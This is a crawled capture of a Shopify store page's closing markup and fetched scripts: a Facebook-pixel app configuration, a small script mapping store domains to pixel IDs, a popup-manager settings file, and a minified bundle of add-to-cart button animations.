n_at":null,"statusFeedback":1,"lastUpdate":"2025-10-14 06:26:10","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-12 10:44:17","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"alreadySetup":true,"column":[{"title":"Total sales","hidden":false,"id":"revenue","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipTotalSales"},{"title":"Add To Cart","hidden":false,"id":"total_add_to_cart","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipATC"},{"title":"Initiate Checkout","hidden":false,"id":"total_initiate_checkout","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipIC"},{"title":"Orders","hidden":false,"id":"total_purchase","alignment":"center","tooltipContent":"fbAdsReport.tableAdsReport.tooltipOrders"}],"version":"2","is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:50:34","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"timberow.myshopify.com","installed_date":"2025-09-12 01:49:11","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":70,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=timberow.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://dzb8cpemp5pp6.cloudfront.net/shops/timberow/chpps.js?_=1769024740277
body_size: 353
content:
_chpmgr.popups = []; _chpmgr.settings.bkstk_config_status = "missing";_chpmgr.settings.bkstk_action_url = "https://admin.shopify.com/store/timberow/apps/sendvio/automations/select_template?recommendation=23";_chpmgr.settings.bkstk_wtype = "";_chpmgr.settings.shop_hs = "747ac9537eff0fc311bd30643ac4dc65";_chpmgr.settings.welcome_config_status = "missing";_chpmgr.settings.welcome_action_url = "https://admin.shopify.com/store/timberow/apps/sendvio/automations/select_template?recommendation=26"; ;

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m17.02fef4f77a2fa218c334.chunk.bundle.js
body_size: 2053
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[3516],{95677:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:bounce .3s alternate;animation-iteration-count:4}@keyframes bounce{to{transform:scale(1.2)}}",""]);const s=r},57349:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{overflow:hidden}.vtl-aa-animated-atc-button .insider{background-color:#fff;width:100%;height:20px;position:absolute;left:-330px;transform:rotateZ(45deg);display:block}.vtl-aa-animated-atc-button.vtl-aa-hover:hover .insider,.vtl-aa-animated-atc-button.vtl-aa-active .insider{transition:all .3s ease;left:380px}",""]);const s=r},33418:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, 5px, 0)}",""]);const s=r},80035:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, -5px, 0)}",""]);const s=r},33416:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:jello-shake 1.5s infinite both;animation-iteration-count:4}@keyframes jello-shake{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},40490:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:pulse 1.5s ease-in-out infinite both}@keyframes pulse{0%{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(0.91);animation-timing-function:ease-in}17%{transform:scale(0.98);animation-timing-function:ease-out}33%{transform:scale(0.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}",""]);const s=r},8870:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(0.9)}",""]);const s=r},33689:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:shakeThatBooty .3s linear 1}@keyframes shakeThatBooty{33%{transform:rotateZ(10deg)}67%{transform:rotateZ(-10deg)}100%{transform:rotateZ(10deg)}}",""]);const s=r},31805:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:swing ease-in-out 2s infinite alternate;transform-origin:center -20px}@keyframes swing{0%{transform:rotate(0deg)}20%{transform:rotate(3deg)}40%{transform:rotate(-3deg)}60%{transform:rotate(3deg)}80%{transform:rotate(-3deg)}100%{transform:rotate(0deg)}}",""]);const s=r},5645:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:tada 1s infinite both}@keyframes tada{0%{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},21284:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:vibrate .3s linear 4 both}@keyframes vibrate{0%{transform:translate(0)}20%{transform:translate(-2px, 2px)}40%{transform:translate(-2px, -2px)}60%{transform:translate(2px, 2px)}80%{transform:translate(2px, -2px)}100%{transform:translate(0)}}",""]);const s=r},75048:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:wobble-wobble 1.5s ease-in-out infinite both}@keyframes wobble-wobble{0%,100%{transform:translateX(0%);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(-6deg)}30%{transform:translateX(15px) rotate(6deg)}45%{transform:translateX(-15px) rotate(-3.6deg)}60%{transform:translateX(9px) rotate(2.4deg)}75%{transform:translateX(-6px) rotate(-1.2deg)}}",""]);const s=r},68444:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(58578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:all .1s ease-in;transform:scale(1)}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(1.2)}",""]);const s=r},39498:(a,t,n)=>{n.d(t,{K:()=>e});class e{K1(a){}O51(){this.O44()&&this.W75()}N13(){}O44(){return!0}P30(a){}W75(){this.H84();this.P31();this.R39();this.F50();this.K40()}H84(){}P31(){}R39(){}F50(){}K40(){}}},60984:(a,t,n)=>{n.r(t);n.d(t,{w12:()=>O});var e=n(21076);var r=n(10554);var s=n(39498);var o=n(46757);var i=n(50767);var v=n(89085);var l=n(98076);var c=n(19661);var d=n(67204);var m=n(31951);var h=n(57798);var u;!function(a){a.A22="hover_and_interval";a.X61="hover";a.T45="interval"}(u||(u={}));var f;!function(a){a.V28="float-up";a.W47="bounce";a.W48="zoom-in";a.X62="flash";a.X63="shake";a.X64="pulse";a.P62="jello-shake";a.W49="wobble-wobble";a.V29="vibrate";a.X65="swing";a.Y61="tada";a.R65="float-down";a.R66="scale-down"}(f||(f={}));const b=(0,m.jb)({R64:41,V30:42,T35:43},h.X.w12);var p=n(55690);const g={[f.V28]:500,[f.W47]:1200,[f.W48]:400,[f.X62]:500,[f.X63]:500,[f.X64]:1e3,[f.P62]:1300,[f.W49]:1500,[f.V29]:400,[f.X65]:2e3,[f.Y61]:1e3,[f.R65]:500,[f.R66]:500};var k=n(88970);var A=n(25172);var w=n.n(A);var x=n(95677);var X=n(57349);var y=n(33416);var W=n(40490);var R=n(33689);var S=n(31805);var I=n(5645);var C=n(21284);var V=n(75048);var D=n(68444);var Y=n(80035);var K=n(33418);var P=n(8870);var T;!function(a){a[a.I35=0]="I35";a[a.D17=1]="D17"}(T||(T={}));class H extends c.X{constructor(){super();this.m86='vtl-aa-animated-atc-button';this.v16='vtl-aa-hover';this.s62='vtl-aa-active';this.I36={[T.I35]:!0,[T.D17]:!0};this.q40=!1}W75(){this.R39();this.A23();this.K40()}A23(){this.D18(r.b.Y85.H25(),T.I35);(0,p.i)(h.X.Q42)&&(0,k.D1)().B41&&this.D18(w()('#bundle-sticky_submit'),T.D17)}K40(){r.b.Y85.J51().on(l.f9,()=>{this.A23()})}D18(a,t){var n;this.I36[t]=!0;if(null===(n=r.b.U24.x5())||void 0===n?void 0:n.M44){a.addClass(this.m86);r.b.S55.R5()&&b().V30.includes(u.X61)&&a.addClass(this.v16);this.v17(a);this.q40||this.x78(a,t)}else{a.removeClass(this.m86);this.I36[t]=!1}}v17(a){if(b().R64===f.X62&&0===a.find('div.insider').length){const t=document.createElement('div');t.className='insider';a.append(t);a.css('position','relative')}}x78(a,t){const n=b();if(n.V30.includes(u.T45)){const e=1e3*n.T35;const r=setInterval(()=>{this.q40=!0;a.addClass(this.s62);(0,d.Z)(g[n.R64]).then(()=>{a.removeClass(this.s62);if(!this.I36[t]){this.I36[t]=!0;this.q40=!1;clearInterval(r)}})},e)}}R39(){let a='';switch(b().R64){case f.W47:a=x.A.toString();break;case f.X62:a=X.A.toString();break;case f.P62:a=y.A.toString();break;case f.X64:a=W.A.toString();break;case f.X63:a=R.A.toString();break;case f.X65:a=S.A.toString();break;case f.Y61:a=I.A.toString();break;case f.V29:a=C.A.toString();break;case f.W49:a=V.A.toString();break;case f.W48:a=D.A.toString();break;case f.V28:a=Y.A.toString();break;case f.R65:a=K.A.toString();break;case f.R66:a=P.A.toString()}a&&r.b.Y85.Q59(a)}}class O extends s.K{O44(){if(!r.b.Y84.H1())return!1;if(!r.b.Y85.H25().length){const a=(0,i.u)(v.w.E36,()=>{this.W75();a()});return!1}return!0}W75(){(new H).W75()}}(0,e.Cg)([o.o],O.prototype,"O44",null);(0,e.Cg)([o.o],O.prototype,"W75",null)}}]);